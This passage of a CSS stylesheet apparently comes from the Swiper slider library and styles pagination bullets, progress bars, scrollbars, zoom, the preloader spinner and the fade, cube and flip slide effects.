.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(0.33);
    position: relative;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
    transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(0.33);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(0.33);
}
.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: 0.2;
}
button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer;
}
.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
}
.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0px, -50%, 0);
}
.swiper-container-vertical
    > .swiper-pagination-bullets
    .swiper-pagination-bullet {
    margin: 6px 0;
    display: block;
}
.swiper-container-vertical
    > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 8px;
}
.swiper-container-vertical
    > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic
    .swiper-pagination-bullet {
    display: inline-block;
    transition: 200ms transform, 200ms top;
}
.swiper-container-horizontal
    > .swiper-pagination-bullets
    .swiper-pagination-bullet {
    margin: 0 4px;
}
.swiper-container-horizontal
    > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
}
.swiper-container-horizontal
    > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic
    .swiper-pagination-bullet {
    transition: 200ms transform, 200ms left;
}
.swiper-container-horizontal.swiper-container-rtl
    > .swiper-pagination-bullets-dynamic
    .swiper-pagination-bullet {
    transition: 200ms transform, 200ms right;
}
/* Progress */
.swiper-pagination-progressbar {
    background: rgba(0, 0, 0, 0.25);
    position: absolute;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top;
}
.swiper-container-rtl
    .swiper-pagination-progressbar
    .swiper-pagination-progressbar-fill {
    transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical
    > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0;
}
.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal
    > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0;
}
.swiper-pagination-white {
    --swiper-pagination-color: #ffffff;
}
.swiper-pagination-black {
    --swiper-pagination-color: #000000;
}
.swiper-pagination-lock {
    display: none;
}
/* Scrollbar */
.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%;
}
.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    left: 0;
    top: 0;
}
.swiper-scrollbar-cursor-drag {
    cursor: move;
}
.swiper-scrollbar-lock {
    display: none;
}
.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}
.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
}
.swiper-slide-zoomed {
    cursor: move;
}
/* Preloader */
:root {
    /*
  --swiper-preloader-color: var(--swiper-theme-color);
  */
}
.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    animation: swiper-preloader-spin 1s infinite linear;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent;
}
.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff;
}
.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000;
}
@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}
/* a11y */
.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}
.swiper-container-cube {
    overflow: visible;
}
.swiper-container-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    transform-origin: 0 0;
    width: 100%;
    height: 100%;
}
.swiper-container-cube .swiper-slide .swiper-slide {
    pointer-events: none;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
    transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
    pointer-events: auto;
    visibility: visible;
}
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0;
}
.swiper-container-flip {
    overflow: visible;
}
.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
}
.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none;
}
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
